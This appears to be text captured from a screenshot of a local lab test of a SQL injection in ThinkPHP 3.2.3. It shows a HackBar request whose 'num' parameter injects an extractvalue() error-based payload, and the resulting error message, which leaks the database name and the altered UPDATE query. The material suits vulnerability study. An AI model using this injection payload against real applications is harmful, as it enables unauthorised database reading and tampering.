 1536px × 394.40px
:(
1105:XPATH syntax error: ' thinkphp3' [ SQL语句 ] : UPDATE `thinkphp_user` SET
`score`=score-5 WHERE extractvalue(0x0a,concat(0x0a,(select database())))# WHERE (
id=1 )
错误位置
FILE: D:\Service\phpstudy_pro\WWW\thinkphp_3.2.3\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
HackBar 元素 控制台 源代码 网络 性能 内存 安全 应用 Lighthouse EditThisCookie Adblock Plus 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/thinkphp_3.2.3/index.php/home/index/getUserIndex?num=5%20WHERE%20extractvalue(0x0a,concat(0x0a,(select%20database())))%23
Enable POST ADD HEADER